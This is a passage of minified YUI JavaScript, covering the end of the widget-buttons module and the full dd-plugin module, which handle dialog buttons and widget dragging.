n[r],i=t+":"+r,n[i]===e&&delete n[i]),this._defaultButton===e&&(this._defaultButton=null)},_updateDefaultButton:function(){var e=this._defaultButton;this.get("defaultButton")!==e&&this._set("defaultButton",e)},_updateContentButtons:function(e){var t=this.getStdModNode(e).get("childNodes");this.set(e+"Content",t.isEmpty()?null:t,{src:"buttons"})},_afterButtonsChange:function(e){var t=e.newVal,n=e.section,r=e.index,i=e.src,s;if(i==="add"){s=t[n][r],this._mapButton(s,n),this._updateDefaultButton(),this._uiInsertButton(s,n,r);return}if(i==="remove"){s=e.button,this._unMapButton(s,n),this._updateDefaultButton(),this._uiRemoveButton(s,n);return}this._mapButtons(t),this._updateDefaultButton(),this._uiSetButtons(t)},_afterContentChangeButtons:function(e){var t=e.src,n=e.stdModPosition,r=!n||n===u.REPLACE;r&&t!=="buttons"&&t!==o.UI_SRC&&this._uiSetButtons(this.get("buttons"))},_afterDefaultButtonChange:function(e){this._uiSetDefaultButton(e.newVal,e.prevVal)},_afterVisibleChangeButtons:function(e){this._uiSetVisibleButtons(e.newVal)}},e.WidgetButtons=d},"patched-v3.18.1",{requires:["button-plugin","cssbutton","widget-stdmod"]});
YUI.add("dd-plugin",function(t,i){var e=function(i){t.Widget&&i.host instanceof t.Widget?(i.node=i.host.get("boundingBox"),i.widget=i.host):(i.node=i.host,i.widget=!1),e.superclass.constructor.call(this,i)};e.NAME="dd-plugin",e.NS="dd",t.extend(e,t.DD.Drag,{_widgetHandles:null,_widget:undefined,_stoppedPosition:undefined,_usesWidgetPosition:function(i){var e=!1;return i&&(e=!(!i.hasImpl||!i.hasImpl(t.WidgetPosition))),e},_checkEvents:function(){this._widget&&(this.proxy?this._widgetHandles.length>0&&this._removeWidgetListeners():0===this._widgetHandles.length&&this._attachWidgetListeners())},_removeWidgetListeners:function(){t.Array.each(this._widgetHandles,function(t){t.detach()}),this._widgetHandles=[]},_attachWidgetListeners:function(){this._usesWidgetPosition(this._widget)&&(this._widgetHandles.push(this.on("drag:drag",this._setWidgetCoords)),this._widgetHandles.push(this.on("drag:end",this._updateStopPosition)))},initializer:function(t){this._widgetHandles=[],this._widget=t.widget,this.on("drag:start",this._checkEvents),this._attachWidgetListeners()},_setWidgetCoords:function(t){var i=this._stoppedPosition||t.target.nodeXY,e=t.target.realXY,s=[e[0]-i[0],e[1]-i[1]];0!==s[0]&&0!==s[1]?this._widget.set("xy",e):0===s[0]?this._widget.set("y",e[1]):0===s[1]&&this._widget.set("x",e[0])},_updateStopPosition:function(t){this._stoppedPosition=t.target.realXY}}),t.namespace("Plugin"),t.Plugin.Drag=e},"patched-v3.18.1",{optional:["dd-constrain","dd-proxy"],requires:["dd-drag"]});